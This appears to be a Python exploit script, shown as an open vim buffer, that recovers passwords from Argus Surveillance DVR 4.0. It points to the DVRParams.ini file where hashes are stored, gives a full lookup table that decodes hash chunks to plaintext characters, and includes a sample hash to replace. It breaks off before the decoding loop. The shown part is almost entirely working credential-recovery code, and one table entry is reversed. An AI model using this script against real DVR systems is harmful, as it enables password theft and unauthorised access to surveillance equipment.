 vim 50130.py 187x45
# Date: 12.07.2021
# Version: Argus Surveillance DVR 4.0
# Tested on: Windows 7 x86 (Build 7601) & Windows 10
# Reference: https://leobreaker1411.github.io/blog/dvr4-hash-crack
# Note: Argus Surveillance DVR 4.0 configuration is present in
# C:\ProgramData\PY_Software\Argus Surveillance DVR\DVRParams.ini
# I'm too lazy to add special characters :P
characters = {
'ECB4':'1','B4A1':'2','F539':'3','53D1':'4','894E':'5',
'E155':'6','F446':'7','C48C':'8','8797':'9','BD8F':'0',
'C9F9':'A','60CA':'B','E1B0':'C','FE36':'D','E759':'E',
'E9FA':'F','39CE':'G','B434':'H','5E53':'I','4198':'J',
'8B90':'K','7666':'L','D08F':'M','97C0':'N','D869':'O',
'7357':'P','E24A':'Q','6888':'R','4AC3':'S','BE3D':'T',
'8AC5':'U','6FE0':'V','6069':'W','9AD0':'X','D8E1':'Y','C9C4':'Z',
'F641':'a','6C6A':'b','D9BD':'c','418D':'d','B740':'e',
'E1D0':'f','3CD9':'g','956B':'h','C875':'i','696C':'j',
'906B':'k','3F7E':'l','4D7B':'m','EB60':'n','8998':'o',
'7196':'p','B657':'q','CA79':'r','9083':'s','E03B':'t',
'AAFE':'u','F787':'v','C165':'w','A935':'x','B734':'y','E4BC':'z','!':'B398'}
# ASCII art is important xD
banner = '''
#########################################
#    _____ Surveillance DVR 4.0         #
#   /  _  \_______  ____  __ __  ______ #
#  /  /_\  \_  __ \/ ___\|  |  \/  ___/ #
# /    |    \  | \/ /_/  >  |  /\___ \  #
# \____|__  /__|  \___  /|____//____  > #
#         \/     /_____/            \/  #
#        Weak Password Encryption       #
############ @deathflash1411 ############
'''
print(banner)
# Change this :)
pass_hash = "ECB453D16069F641E03BD9BD956BFE36BD8F3CD9D9A8"
if (len(pass_hash)%4) != 0:
    print("[!] Error, check your password hash")
    exit()
split = []
n = 4
-- INSERT --